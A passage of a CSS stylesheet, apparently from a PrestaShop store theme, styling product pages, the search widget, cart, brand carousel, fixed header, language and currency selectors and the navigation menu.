}
@media (max-width: 543px) {
	#products .thumbnail-container,
	.featured-products .thumbnail-container,
	.new-products .thumbnail-container,
	.product-accessories .thumbnail-container,
	.otfeatured-products .thumbnail-container,
	.crossselling-product .thumbnail-container,
	.otbestseller-products .thumbnail-container,
	.otnew-products .thumbnail-container,
	.otspecial-products .thumbnail-container,
	.category-products .thumbnail-container,
	.view-product .thumbnail-container {
		float: none;
		display: inline-block;
		width: auto;
	}
}
/* End Category page */

/* Start Product page */
.pb-left-column .images-container .js-qv-mask.mask {
	width: 59%!important;
	margin: 0 auto;
	position: relative;
}
#wrapper .js-qv-mask.mask .owl-buttons div {
	height: 30px;
	width: 30px;
}
#wrapper .js-qv-mask.mask .owl-buttons div.owl-prev {
	left: -30px;
	top: 35px;
	position: absolute;
}
#wrapper .js-qv-mask.mask .owl-buttons div.owl-next {
	right: -30px;
	top: 35px;
	position: absolute;
}
#wrapper .js-qv-mask.mask .owl-buttons div i {
	font-size: 22px;
	height: 25px;
	padding: 3px 0;
	vertical-align: top;
}
#content .images-container .layer.hidden-sm-down i {
	font-size: 28px;
}
@media (max-width: 1199px) {
	.pb-left-column .images-container .js-qv-mask.mask {
		width: 75%!important;
	}
}
@media (max-width: 991px) {
	.pb-left-column .images-container .js-qv-mask.mask {
		width: 73%!important;
	}
}
@media (max-width: 991px) {
	.pb-left-column .images-container .js-qv-mask.mask {
		width: 336px!important;
	}
}
@media (max-width: 543px) {
	#product .images-container .js-qv-mask.mask {
		width: 220px !important;
	}
	.tabs .nav-tabs li:last-child .nav-link {
		margin: 0;
	}
	.product-features > dl.data-sheet dd.value,
	.product-features > dl.data-sheet dt.name {
		padding: 10px 2px;
		text-align: center;
	}
}
/* End Product page */

@media (max-width: 1199px) {
	.search-widget form {
		float: right;
	}
	#search_widget form input {
		float: right;
	}
}
/* alert add to cart */

@media (max-width: 991px) {
	#blockcart-modal .modal-body .divide-right {
		border: none;
		width: 100%;
		margin: 0 0 20px;
	}
	#blockcart-modal .modal-body .divide-right .product-image-container {
		width: auto;
	}
	#blockcart-modal .modal-body .divide-right .product-info {
		width: auto;
	}
}
@media (max-width: 543px) {
	#blockcart-modal .modal-body .divide-right .product-info {
		width: 100%;
	}
	#blockcart-modal .modal-body .divide-right .product-image-container {
		width: 100%;
		text-align: center;
	}
	#search_widget form input {
		background: #f5f5f5;
	}
}
/* modal */

#product-modal .modal-dialog {
	max-width: 800px;
}
#product-modal .modal-content .modal-body {
	background: #ffffff;
	float: left;
	margin: 0;
	width: 95%;
	padding: 15px;
}
#product-modal .modal-content .modal-body figure {
	width: 80%;
}
#product-modal .modal-content .modal-body .thumbnails {
	float: left;
	position: relative;
	width: 20%;
}
#product-modal .modal-content .modal-body .product-cover-modal {
	background: #ffffff none repeat scroll 0 0;
	height: auto;
	max-width: 100%;
	border: 1px solid #e5e5e5;
}
#product-modal .modal-content .modal-body .image-caption {
	background: #ffffff none repeat scroll 0 0;
	float: left;
	padding: 20px 0 0;
	width: 100%;
}
#product-modal .modal-content .modal-body .mask.nomargin {
	margin-top: 0;
}
#product-modal .modal-content .modal-body .product-images {
	float: left;
	padding: 0;
	margin: 0;
	width: 100%;
}
#product-modal .modal-content .modal-body .product-images li {
	display: inline;
	float: left;
	margin: 0 0 10px;
	width: 100%;
}
#product-modal .modal-content .modal-body .product-images img {
	background: #ffffff none repeat scroll 0 0;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	cursor: pointer;
	width: 100%;
	border: 1px solid #e5e5e5;
}
#product-modal .modal-content .modal-body .product-images img:hover {
	border-color: #dbdbdb;
}
@media (max-width: 991px) {
	#product-modal .modal-content .modal-body figure {
		width: 70%;
	}
	#product-modal .modal-dialog {
		max-width: 650px;
	}
}
@media (max-width: 543px) {
	#product-modal .modal-content .modal-body figure {
		width: 60%;
	}
	#product-modal .modal-content .modal-body .thumbnails {
		width: 35%;
	}
}
@media (max-width: 991px) {
	.header-nav .row {
		margin: 0;
	}
}
/* Start Search css */

.search-widget {
	position: relative;
}
.search-widget .otsearch_button {
	cursor: pointer;
	z-index: 1;
	background: transparent url("../img/sprite.png") no-repeat scroll 0 -226px;
	height: 50px;
	width: 50px;
	float: right;
}
.search-widget.active .otsearch_button {
	z-index: 1;
	cursor: pointer;
	background: transparent;
}
#search_widget  {
	margin-top: 10px;
}
#search_widget .otsearchtoggle {
	background: #ffffff none repeat scroll 0 0;
	border: 1px solid #e5e5e5;
	display: none;
	height: 40px;
	position: absolute;
	right: 0;
	top: 54px;
	width: 320px;
	z-index: 999;
}
@media(max-width:991px){
	.search-widget .otsearch_button {
		background-position: -63px -232px;
		height: 40px;
		width: 40px;
	}
}
.left-column #products .page-not-found .search-widget .otsearchtoggle {
	display: block;
	float: left;
	width: 100%;
	position: static;
}
.left-column #products .page-not-found .search-widget .otsearchtoggle button[type="submit"] {
	padding: 10px 10px 10px 12px;
}
.page-not-found .search-widget .otsearch_button {
	display: none;
}
.search-widget #search_query_top {
	background: transparent none repeat scroll 0 0;
	border: medium none;
	color: #777777;
	display: inline;
	outline: medium none;
	padding: 8px 30px 8px 10px;
	position: absolute;
	right: 0;
	top: 0;
	transition: all 500ms ease-in-out 0s;
	-webkit-transition: all 500ms ease-in-out 0s;
	-moz-transition: all 500ms ease-in-out 0s;
	-o-transition: all 500ms ease-in-out 0s;
	-ms-transition: all 500ms ease-in-out 0s;
	width: 100%;
}
.position-static .search-widget {
	border: none!important;
}
.position-static #search_widget .otsearchtoggle {
	position: static;
	width: 100%;
	display: inline-block;
}
.position-static .search-widget #search_query_top {
	position: static;
}
.position-static .search-widget .otsearch_button {
	position: absolute;
	right: 0;
	top: -5px;
}
/* End Search css */

/* start sprite icon search, user info , cart */
.otsearch_button .material-icons.search {
	display: none;
}
.user-info .material-icons {
	display: none;
}
#_desktop_user_info {
	position: relative;
}
/* end sprite icon search, user info , cart */

.alert.alert-danger > ul {
	margin: 0;
}
#js-product-list .container {
	padding: 0 10px;
}
.position-static .otsearchtoggle .material-icons.search {
	display: none;
}
/* Start cart disabled*/
.otproducthover .add-to-cart-disable {
	height: 44px;
	width: 44px;
	cursor: default;
	padding: 0;
	background: #f3f3f3;
}
.otproducthover .add-to-cart-disable:hover {
	background: #f3f3f3;
}
.otproducthover .add-to-cart-disable span {
	background: #f1f1f1 url("../img/product-sprite.png") no-repeat scroll 10px -36px;
	float: left;
	font-size: 0;
	height: 100%;
	line-height: 20px;
	padding: 0;
	opacity: 0.6;
	-moz-opacity: 0.6;
	-khtml-opacity: 0.6;
	-webkit-opacity: 0.6;
	position: relative;
	text-align: center;
	width: 100%;
}
/* End cart disabled*/

/* start user info toggle */

#header .header-nav .user-info {
	background: #ffffff none repeat scroll 0 0;
	border: 1px solid #e5e5e5;
	display: none;
	float: right;
	margin: 0;
	padding: 8px 15px 10px;
	position: absolute;
	right: 0;
	text-align: left;
	top: 53px;
	width: 150px;
	z-index: 999;
}
#header .otuserheading {
	background: transparent url("../img/sprite.png") no-repeat scroll 0 -270px;
	height: 50px;
	width: 50px;
	cursor: pointer;
	float: left;
}
@media(max-width:991px){
	#header .otuserheading {
		background-position: -58px -269px;
		height: 50px;
		width: 50px;
	}
}
#header .user-info span.hidden-sm-down {
	color: #777777;
	float: left;
	font: 400 13px/16px"Poppins", sans-serif;
	cursor: pointer;
	letter-spacing: 0.8px;
	text-transform: capitalize;
	margin: 4px 0 0 0;
}
#header .user-info span:hover {
	color: #000000;
}
/*- Start user-info  */

@media (max-width: 991px) {
	#header .header-nav .user-info {
		top: 45px;
	}
	#notifications,
	#wrapper,
	#footer {
		display: block!important;
	}
	#header .header-nav .user-info .logged {
		display: none;
	}
	.position-static .row {
		margin: 0;
	}
	#_mobile_user_info .hidden-sm-down {
		display: inline-block!important;
	}
	#header .header-nav #_mobile_user_info {
		position: relative;
	}
	#header .header-nav .user-info {
		top: 54px;
		text-align: left;
	}
}
@media (max-width: 543px) {
	#header .header-nav .user-info {
		margin: 0 10px;
		padding: 10px;
	}
	#header .header-nav .top-logo {
		width: 85%;
		margin: 0;
	}
	#header .header-nav .text-sm-center.mobile {
		margin: 0!important;
	}
}
/*End user info toggle*/

#js-product-list .products {
	float: left;
	width: auto;
}
#main ul {
	padding: 0;
}
.footer-container .links .collapse {
	padding: 0;
}
.block-social ul {
	padding: 0;
}
#left-column ul {
	padding: 0;
	margin-top: 1px;
}
#ot-jqzoom {
	padding: 0;
}
.product-actions .product-variants-item > ul {
	padding: 0;
}
.featured-products {
	text-align: center;
}
.featured-products .all-product-link {
	float: left;
	width: 100%;
}
.custom-radio:hover {
	border-color: #000000;
}
/*start product page add to cart*/

.product-actions .btn.add-to-cart {
	background: #8b2023 none repeat scroll 0 0;
	padding: 8px 20px 6px;
	font: 400 13px/20px"Poppins", sans-serif;
	color: white;
}
.product-actions .btn.add-to-cart:hover {
	background: #000;
	color: #fff;
}
.product-actions .btn.add-to-cart:focus {
	background: #000 !important;
	color: #fff !important;
}
.product-actions .btn.add-to-cart:active {
	background: #000 !important;
	color: #fff !important;
}
.product-actions .btn:disabled:active {
	background: #000000 !important;
}
.product-actions .btn:disabled:focus {
	background: #000000 !important;
}
/*end product page add to cart*/

/* Start left column/Right column product css */

#left-column .clearfix .products,
#right-column .clearfix .products {
	padding: 0 0 18px;
	float: left;
	width: 100%;
}
#left-column .products .product-miniature,
#right-column .products .product-miniature {
	padding: 0;
	width: 100%;
}
#left-column .products .product-miniature .thumbnail-container,
#right-column .products .product-miniature .thumbnail-container {
	margin: 0;
	border: none;
}
#left-column .products .product-miniature:last-child .thumbnail-container,
#right-column .products .product-miniature:last-child .thumbnail-container {
	border: none;
	padding-bottom: 0;
}
#left-column .products .product-miniature .thumbnail-container .otproduct-image,
#right-column .products .product-miniature .thumbnail-container .otproduct-image {
	float: left;
	margin-right: 10px;
	margin-bottom: 0;
}
#left-column .products .product-miniature .thumbnail-container .otproduct-image .otproducthover,
#right-column .products .product-miniature .thumbnail-container .otproduct-image .otproducthover {
	display: none;
}
#left-column .products .product-miniature .thumbnail-container .otproduct-image .product-flags,
#right-column .products .product-miniature .thumbnail-container .otproduct-image .product-flags {
	display: none;
}
#left-column .products .product-miniature .thumbnail-container .otproduct-image a img,
#right-column .products .product-miniature .thumbnail-container .otproduct-image a img {
	height: auto;
	width: 80px;
}
#left-column .products .product-miniature .thumbnail-container .otproduct-image .otproduct-img2,
#right-column .products .product-miniature .thumbnail-container .otproduct-image .otproduct-img2 {
	display: none;
}
#left-column .products .product-miniature .thumbnail-container .otproduct-image a img.ttproduct-img2,
#right-column .products .product-miniature .thumbnail-container .otproduct-image a img.ttproduct-img2 {
	display: none;
}
#left-column .products .product-miniature .thumbnail-container .otproduct-desc .product-description,
#right-column .products .product-miniature .thumbnail-container .otproduct-desc .product-description {
	width: auto;
	padding: 0;
}
#left-column .products .product-miniature .thumbnail-container .otproduct-desc .product-description .cat-name,
#right-column .products .product-miniature .thumbnail-container .otproduct-desc .product-description .cat-name {
	display: none;
}
#left-column .products .product-miniature .thumbnail-container .otproduct-desc .highlighted-informations,
#right-column .products .product-miniature .thumbnail-container .otproduct-desc .highlighted-informations {
	display: none;
}
#left-column .products .product-miniature .thumbnail-container .otproduct-desc .product-description .product-price-and-shipping .discount-percentage,
#right-column .products .product-miniature .thumbnail-container .otproduct-desc .product-description .product-price-and-shipping .discount-percentage {
	position: static;
	vertical-align: middle;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	padding: 2px;
	opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
}
#left-column .products .product-miniature .thumbnail-container .otproduct-desc,
#right-column .products .product-miniature .thumbnail-container .otproduct-desc {
	overflow: hidden;
	text-align: left;
}
#left-column .products .product-miniature .thumbnail-container .otproduct-desc .product-description .product-title,
#right-column .products .product-miniature .thumbnail-container .otproduct-desc .product-description .product-title {
	margin: 0 0 5px;
	text-align: left;
}
#left-column .products .product-miniature:hover .thumbnail-container,
#right-column .products .product-miniature:hover .thumbnail-container {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
#left-column .products .product-miniature .thumbnail-container .otproduct-desc .product-description .product-price-and-shipping,
#right-column .products .product-miniature .thumbnail-container .otproduct-desc .product-description .product-price-and-shipping {
	padding: 0;
	text-align: left;
}
#left-column .all-product-link,
#right-column .all-product-link,
#left-column .all-product-link i,
#right-column .all-product-link i {
	margin: 0;
	color: black;
	font-size: 14px;
	font-weight: normal;
	letter-spacing: 0;
}
#left-column .all-product-link:hover,
#right-column .all-product-link:hover {
	color: #000000;
	text-decoration: underline;
}
.products .thumbnail-container .otproduct-image .thumbnail img {
	max-width: 100%;
	padding-bottom: 15px;
}
@media(max-width:991px){
	#left-column .products .product-miniature .thumbnail-container .otproduct-desc, #right-column .products .product-miniature .thumbnail-container .otproduct-desc {
		padding: 0 0 0 15px;
	}
}
/* End left column/Right column product css */

/* Start search drop-down css*/

.ui-menu .ui-menu-item {
	margin: 0 0 10px!important;
}
.ui-menu .ui-menu-item .product-img {
	float: left;
	height: 85px;
	width: 70px;
	overflow: hidden;
	border: 1px solid #e5e5e5;
	margin-right: 10px;
}
.ui-menu .ui-menu-item a {
	min-height: 80px;
}
.ui-widget.ui-widget-content {
	border-color: #e5e5e5;
	padding: 10px;
	margin-top: 25px !important;
	width: 100% !important;
	border-radius: 0;
}
@media(max-width:767px){
	.ui-widget.ui-widget-content {
		width: 512px !important;
	}
}
@media(max-width:543px){
	.ui-widget.ui-widget-content {
		width: 288px !important;
	}
}
.ui-front.ui-menu .ui-menu-item a {
	min-height:80px;
	overflow:hidden;
}
@media(max-width:543px){
	.ui-front.ui-menu .ui-menu-item a {
		width:100%;
	}
}
.ui-front.ui-menu .ui-menu-item a span {
	font-size:14px;
	font-family:Poppins;
}
.ui-front.ui-menu .ui-menu-item a span.category {
	color:#a7a7a7;
	float:left;
	font-size:12px;
	text-transform:capitalize;
	width:100%;
}
.ui-front.ui-menu .ui-menu-item a span.product {
	float:left;
	text-transform:capitalize;
	width:100%;
}
.ui-front.ui-menu .ui-menu-item a .price {
	color:#333333;
	float:left;
	font-size:16px;
	font-weight:500;
	width:100%;
}
.ui-front.ui-menu .ui-menu-item a.ui-state-focus,
.ui-front.ui-menu .ui-menu-item a.ui-state-active {
	background:none;
	border:none;
	margin:0;
}
.ui-front.ui-menu .ui-menu-item a .price {
	float:left;
	width:100%;
}
.ui-front.ui-menu .ui-menu-item {
	padding:5px;
	margin:0 !important;
	float:left;
	width:100%;
}
.ui-front.ui-menu .ui-menu-item:hover {
	background:#f5f5f5;
}
.ui-front.ui-menu .ui-menu-item a {
	font-size:14px;
	min-height:100%;
	overflow:hidden;
	padding:2px 0 2px 8px !important;
	width:194px !important;
	float:left;
}
@media (max-width: 543px) {
	.ui-front.ui-menu .ui-menu-item a {
		width:165px !important;
	}
}
.ui-front.ui-menu .ui-menu-item a span.separator {
	display:none;
}
/* End search drop-down css */

/* Start OT-Brandlogo */

.brands {
	display:inline-block;
	float:none;
	/*margin:20px auto 0;*/
	overflow:hidden;
	//*padding:20px 0;*/
	position:relative;
	width:100%;
}
@media(max-width:991px){
	.brands {
		margin:0 auto;
	}
}
.brands .ot-title {
	display:none;
}
.brands #otbrandlogo-carousel {
	float:left;
	width:100%;
	margin:0;
	position:relative;
}
.brands #otbrandlogo-carousel li {
	float:left;
	padding:15px;
	text-align:center;
	width:100% !important;
}
.brands #otbrandlogo-carousel li .brand-image img {
	max-width:100%;
	opacity:0.6;
	-moz-opacity:0.6;
	-khtml-opacity:0.6;
	-webkit-opacity:0.6;
	transition:all 500ms ease 0s;
	-webkit-transition:all 500ms ease 0s;
	-moz-transition:all 500ms ease 0s;
	-o-transition:all 500ms ease 0s;
	-ms-transition:all 500ms ease 0s;
	width:auto;
}
.brands #otbrandlogo-carousel li:hover .brand-image img {
	opacity:1;
	-moz-opacity:1;
	-khtml-opacity:1;
	-webkit-opacity:1;
}
.brands #otbrandlogo-carousel .owl-buttons {
	display:none;
}
.brands:hover #otbrandlogo-carousel .owl-buttons {
	display:block;
}
.brands #otbrandlogo-carousel .owl-buttons div {
	bottom:50px;
	position:absolute;
	text-align:center;
}
.brands #otbrandlogo-carousel .owl-buttons div.owl-prev {
	left:0;
	right:auto;
}
.brands #otbrandlogo-carousel .owl-buttons div.owl-next {
	right:0;
	left:auto;
}
@media(max-width:991px){
	.brands #otbrandlogo-carousel .owl-buttons div.owl-prev {
		left:15px;
		right:auto;
	}
	.brands #otbrandlogo-carousel .owl-buttons div.owl-next {
		right:15px;
		left:auto;
	}
}
@media(max-width:767px){
	.brands #otbrandlogo-carousel .owl-buttons {
		display:block;
	}
}
@media(max-width:543px){
	.brands {
		margin:0 auto;
		padding:10px 0 0;
	}
	.brands #otbrandlogo-carousel .owl-buttons div {
		bottom:40px;
	}
	.brands #otbrandlogo-carousel .owl-buttons div.owl-prev {
		left:15px;
		right:auto;
	}
	.brands #otbrandlogo-carousel .owl-buttons div.owl-next {
		left:auto;
		right:15px;
	}
	.brands #otbrandlogo-carousel {
		padding:0 20px;
	}
}
/* End OT-Brandlogo*/

/* Start leftbanner*/
#left-column .otleftbanner img {
	max-width:100%;
}
/* End leftbanner*/

/*----------------------------------------------------- start fixed header-----------------------------------------------------------*/

#header .position-static.top-menu.fixed {
	animation:1s ease 0s normal both 1 running fixedmenu;
	box-shadow:0 2px 5px rgba(0,0,0,0.1);
	-moz-box-shadow:0 2px 5px rgba(0,0,0,0.1);
	-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.1);
	float:left;
	left:0;
	margin:0;
	position:fixed !important;
	right:0;
	top:0;
	transition:all 400ms ease 0s;
	-webkit-transition:all 400ms ease 0s;
	-moz-transition:all 400ms ease 0s;
	-o-transition:all 400ms ease 0s;
	-ms-transition:all 400ms ease 0s;
	z-index:999;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	-khtml-border-radius:0;
}
@-webkit-keyframes fixedmenu {
	0% {
		top:-100%;
	}
	100% {
		top:0;
	}
}
@-moz-keyframes fixedmenu {
	0% {
		top:-100%;
	}
	100% {
		top:0;
	}
}
@keyframes fixedmenu {
	0% {
		top:-100%;
	}
	100% {
		top:0;
	}
}
/*----------------------------------------------------- End fixed header-----------------------------------------------------------*/

/*---------------------------------------start css for contact info block(phone-header)------------------------------------------------*/
#contact-link .email {
	display:none;
}
#header #contact-link span {
	color:#e5e5e5;
	font:400 13px/16px"Poppins",sans-serif;
	letter-spacing:0.8px;
}
#header #contact-link i {
	font-size:14px;
	transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-o-transform:rotate(45deg);
	-ms-transform:rotate(45deg);
	margin:0 5px 12px 0;
	color:#e5e5e5;
	width:5px;
}
#_desktop_contact_link #contact-link ul {
	margin:0;
	padding:0;
}
#contact-link li {
	display:inline-block;
	margin-top:-4px;
}
.left-nav #_desktop_contact_link {
	float:left;
	width:auto;
}
.search-widget.active .otsearch_button:hover::after {
	color:#000;
}
@media(max-width:991px){
	.search-widget.active .otsearch_button:hover::after {
		color:#fff;
	}
}
/*---------------------------------------End css for contact info block(phone-header)------------------------------------------------*/

/*---------------------------------------start css for languge,currency block(header)------------------------------------------------*/
#_desktop_language_selector .language-selector.dropdown.js-dropdown.open {
	color:#222222;
}
#header .top-nav .left-nav {
	padding:0;
	font:400 14px/16px"Poppins",sans-serif !important;
	letter-spacing:0.4px;
	width:auto;
	padding:10px 0;
}
.material-icons.toogle {
	display:inline-block;
	margin-bottom:0;
	position:absolute;
	color:#fff;
	left:0;
	top:-14px;
	font-size:25px;
}
.language-selector .expand-more,
.currency-selector .expand-more {
	padding:7px 30px 7px 15px;
}
.language-selector .material-icons,
.currency-selector .material-icons {
	bottom:auto;
	left:auto;
	margin:0;
	padding:0;
	position:absolute;
	right:10px;
	top:12px;
}
#_desktop_currency_selector .currency-selector.dropdown.js-dropdown.open > span {
	color:#000000 !important;
}
#_desktop_language_selector .language-selector.dropdown.js-dropdown.open > span {
	color:#000000 !important;
}
#_desktop_language_selector .language-selector.dropdown .dropdown-item {
	letter-spacing:0.4px;
}
#header .header-nav .user-info li.current a {
	color:#000000;
}
#header .header-nav .user-info a:hover {
	color:#000000;
}
.user-info > li {
	display:inline-block;
	padding:3px 5px;
	vertical-align:top;
	width:100%;
}
#_desktop_language_selector {
	float:right;
	margin:0 7px 0 0;
}
#_desktop_currency_selector .currency-selector {
	float:left;
	line-height:18px;
	padding:9px 0;
	text-transform:uppercase;
	white-space:nowrap;
	width:100%;
}
#_desktop_currency_selector ul .current .dropdown-item {
	color:#000000;
}
#_desktop_language_selector ul .current .dropdown-item {
	color:#000000;
}
#_desktop_language_selector .language-selector {
	padding:10px 0;
	width:100%;
	float:left;
}
.language-selector-wrapper .dropdown-menu {
	right:auto;
	left:0;
	top:45px;
}
.currency-selector .dropdown-menu {
	left:0;
	right:auto;
	top:45px;
}
.language-selector:hover .material-icons.expand-more,
.language-selector:hover .material-icons.expand-less,
.currency-selector:hover .material-icons.expand-more,
.currency-selector:hover .material-icons.expand-less {
	color:#000;
}
.language-selector:active .material-icons.expand-more,
.language-selector:active .material-icons.expand-less,
.currency-selector:active .material-icons.expand-more,
.currency-selector:active .material-icons.expand-less {
	color:#000;
}
#_desktop_language_selector,
#_desktop_currency_selector {
	float:left;
	position:relative;
	cursor:pointer;
	border:1px solid #e5e5e5;
}
.language-selector-wrapper button {
	background:rgba(0,0,0,0) none repeat scroll 0 0;
	border:medium none;
	padding:0;
}
.currency-selector button {
	background:rgba(0,0,0,0) none repeat scroll 0 0;
	border:medium none;
	padding:0;
}
.block-contact .block {
	margin:0 0 5px;
}
.block-contact .block .data .title {
	display:none;
}
.currency-selector #currency-selector-label {
	display:none;
}
@media (max-width: 991px) {
	#_desktop_language_selector,
	#_desktop_currency_selector {
		display:none !important;
	}
	#header .top-nav .left-nav {
		display:none;
	}
}
/*------------ start language,currency icon-------------*/
#_desktop_language_selector .language-selector.dropdown.js-dropdown.open button > span,
#_desktop_currency_selector .currency-selector.dropdown.js-dropdown.open button > span {
	color:#000;
}
.language-selector .material-icons,
.currency-selector .material-icons {
	color:#888888;
	font-size:13px;
	width:auto;
}
.language-selector .material-icons.expand-less,
.currency-selector .material-icons.expand-less {
	display:none;
}
.language-selector.open .material-icons.expand-less,
.currency-selector.open .material-icons.expand-less {
	display:inline-block;
	color:#000;
}
.language-selector.open .material-icons.expand-more,
.currency-selector.open .material-icons.expand-more {
	display:none;
}
#header #_desktop_language_selector:hover span,
#header #_desktop_language_selector:active span,
#header #_desktop_currency_selector:hover span,
#header #_desktop_currency_selector:active span {
	color:#000;
}
#header #_desktop_language_selector:hover i,
#header #_desktop_language_selector:active i,
#header #_desktop_currency_selector:hover i,
#header #_desktop_currency_selector:active i {
	color:#000;
}
/*------------ End labguage,currency icon-------------*/

@media(max-width:1200px){
	#_desktop_currency_selector ul::after {
		top:-15px;
	}
	#_desktop_language_selector ul::after {
		top:-15px;
	}
}
@media(max-width:991px){
	#_desktop_language_selector,
	#_desktop_currency_selector {
		margin:0 10px 0 0;
	}
	#_desktop_language_selector,
	#_desktop_currency_selector {
		display:none;
	}
	#_desktop_currency_selector::before {
		border:none;
	}
}
/*---------------------------------------End css for languge,currency block(header)------------------------------------------------*/

/*---------------------------------------start css for search block(header)------------------------------------------------*/
#search_widget .otsearchtoggle .material-icons.search {
	color:#fff;
	font-size:22px;
	font-weight:normal;
}
.search-widget.active .otsearch_button::after {
	background:rgba(0,0,0,0) none repeat scroll 0 0;
	color:#000;
	content:"";
	display:inline-block;
	font-family:"Material Icons";
	font-size:24px;
	height:28px;
	padding:15px 8px 8px 15px;
	text-align:center;
	width:45px;
}
.blockcart .material-icons.shopping-cart {
	display:none;
}
@media(max-width:1199px){
	.search-widget form {
		float:right;
		width:100%;
	}
}
@media(max-width:991px){
	.search-widget {
	  bottom: 6px;
	  left: auto;
	  position: absolute;
	  right: 132px;
	}
	#search_widget .otsearchtoggle {
		top:46px;
	}
	.search-widget.active .otsearch_button::after {
		color:#fff;
	}
	.search-widget.active .otsearch_button::after {
		padding:10px 8px 8px 6px;
	}
}
@media(max-width:543px){
	#search_widget .otsearchtoggle {
		right:-103px;
		width:287px;
	}
	.search-widget {
	  bottom: 7px;
	  right: 118px;
	}
}
/*---------------------------------------start css for search block(header)------------------------------------------------*/

/*---------------------------------------start css for logo block(header)------------------------------------------------*/
.logo.img-responsive {
	height:auto;
	max-width:100%;
}
@media(max-width:991px){
	#_desktop_logo,
	#_mobile_logo {
		float:none !important;
	}
}
@media(max-width:543px){
	#_mobile_logo > a {
		display:inline-block;
		vertical-align:top;
	}
}
/*---------------------------------------End css for logo block(header)------------------------------------------------*/

/*---------------------------------------start css for menu------------------------------------------------*/
.popover.sub-menu .dropdown-submenu .float-xs-right .navbar-toggler.collapse-icons .material-icons.add {
	display:none;
}
.top-menu > li > a {
	color:#fff !important;
	display:block;
	font:400 16px/16px"Poppins",sans-serif;
	letter-spacing:0.8px;
	position:relative;
	padding:16px 20px;
}
.position-static .topmenu ul li .top-menu > li > a.dropdown-submenu::before {
	border-top:1px solid #999;
	bottom:4px;
	content:"";
	float:left;
	height:1px;
	position:absolute;
	width:20%;
	top:auto;
	left:0;
	right:auto;
}
#_desktop_top_menu > ul > li .dropdown-item.dropdown-submenu {
	color:#222222 !important;
	font:500 14px/22px"Poppins",Helvetica,sans-serif !important;
	float:left;
	letter-spacing:1px !important;
	position:relative;
	width:100%;
	margin-bottom:10px;
}
#_desktop_top_menu .popover.sub-menu ul[data-depth="2"] li a {
	color:#999999 !important;
	font:400 14px/16px"Poppins",Helvetica,sans-serif !important;
}
#_desktop_top_menu .popover.sub-menu ul[data-depth="2"] li a:hover {
	color:#000000 !important;
}
#_desktop_top_menu #top_sub_menu_67268 > ul > li > a {
	color:#777777 !important;
	font:300 13px/20px"Poppins",Helvetica,sans-serif !important;
}
#_desktop_top_menu #top_sub_menu_41247 > ul > li > a {
	color:#777777 !important;
	font:300 13px/20px"Poppins",Helvetica,sans-serif !important;
}
#_desktop_top_menu .top-menu .float-xs-right.hidden-md-up {
	display:block !important;
}
#_desktop_top_menu .top-menu .float-xs-right .navbar-toggler .material-icons {
	font-size:15px;
	position:absolute;
	top:22px;
	z-index:1;
	right:14px;
}
#_desktop_top_menu .top-menu .material-icons.remove {
	display:none;
}
#_desktop_top_menu .top-menu a[data-depth="0"]:hover .material-icons.add {
	display:none;
}
#_desktop_top_menu .top-menu a[data-depth="0"]:hover .material-icons.remove {
	display:block;
}
.header-top .topmenu ul li .top-menu li a:hover {
	color:#000000 !important;
}
#header #top_column {
	float:left;
	width:100%;
}
#authentication .header-top,
#my-account .header-top {
	border-bottom:1px solid #e5e5e5;
}
.header-top #_desktop_top_menu {
	float:left;
	left:0;
	padding:0;
	position:absolute;
	right:0;
	top:47px;
	width:100%;
	z-index:3;
	display:none;
}
#index .header-top #_desktop_top_menu {
	display:block;
}
#_desktop_top_menu .top-menu {
	display:inline-block;
	float:left;
	margin:0;
	padding:0;
	position:relative;
	text-align:left;
	/*width:100%;*/
	z-index:999;
}
.position-static #_desktop_top_menu .top-menu[data-depth="0"] {
	text-align:center;
}
#_desktop_cart {
	display:inline-block;
	text-align:left;
	float:right;
	padding:0;
	margin:0;
	width:auto;
}
.topmenu .title_block {
	background:#ffd400 none repeat scroll 0 0;
	color:#222222;
	font:500 15px"Poppins",Helvetica,sans-serif;
	margin:0;
	padding:15px 170px 15px 15px;
	text-transform:uppercase;
	border-radius:20px 20px 0 0;
	-moz-border-radius:20px 20px 0 0;
	-webkit-border-radius:20px 20px 0 0;
	-khtml-border-radius:20px 20px 0 0;
	text-align:left;
	display:none;
}
.material-icons.top-menu-icon {
	left:auto;
	position:absolute;
	right:15px;
}
.navbar-toggler {
	background:rgba(0,0,0,0) none repeat scroll 0 0;
	border:1px solid rgba(0,0,0,0);
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	-khtml-border-radius:0;
	display:inline-block;
	font-size:0.9375rem;
	line-height:1;
	padding:2px;
}
.navbar-toggler:focus,
.navbar-toggler:hover {
	text-decoration:none;
}
.position-static #top-menu > li:hover .navbar-toggler.collapse-icons::after {
	opacity:1;
	-moz-opacity:1;
	-khtml-opacity:1;
	-webkit-opacity:1;
}
.sub-menu.js-sub-menu.popover .top-menu {
	background:rgba(0,0,0,0) none repeat scroll 0 0 !important;
	border:medium none !important;
}
#top-menu ul li .navbar-toggler.collapse-icons {
	display:none;
}
#_desktop_cart .blockcart .cart-products-count {
	background:#ff2400 none repeat scroll 0 0;
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
	-khtml-border-radius:50%;
	color:#ffffff;
	height:17px;
	width:17px;
	font-size:15px;
	line-height:17px;
	margin:0 7px 0 0;
	padding:0 0 0 5px;
	position:relative;
	text-align:center;
}
#top-menu .more-menu {
	padding:48px 27px;
	text-align:left;
}
.more-menu .categories {
	color:#922e32;
	font:400 14px/22px"Poppins",Helvetica,sans-serif;
	letter-spacing:0.8px;
	position:relative;
	text-align:left;
	text-transform:uppercase;
}
.more .categories i {
	font-size:11px;
	padding:5px;
	vertical-align:top;
}
.position-static #top-menu .category:hover .sub-menu {
	display:block !important;
}
#header .position-static {
  background: #8b2023 none repeat scroll 0 0;
  position: relative;
  z-index: 99;
}
.full-header .position-static .topmenu {
	float:left;
	width:100%;
}
#header .menu > ul > li {
	display:inline-block;
	float:none;
	vertical-align:top;
}
#header .header-nav {
	float:left;
	width:100%;
	padding:40px 0;
}
